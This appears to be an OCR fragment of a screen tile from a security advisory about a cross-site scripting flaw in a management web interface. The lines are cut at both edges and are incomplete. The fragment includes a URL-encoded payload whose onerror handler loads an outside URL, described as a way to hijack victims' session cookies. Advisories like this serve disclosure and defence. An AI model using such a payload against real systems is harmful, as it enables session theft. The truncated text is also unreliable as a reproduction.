
n credentials, performing arbitrary actions on the vi
 demonstrates that it is possible to inject arbitrary
r to hijack the victim's session cookies:
anagement/locker/update?answer={%22gateway%22
D.answerId=topologyservice.gateway&answerLoca
D.blockInstance=Generic-
5D.blockName=generic-
ror%3dthis.src%3d%27https%3a//www.securify.n
5D.blockInstance=Generic-
%5D.blockName=generic-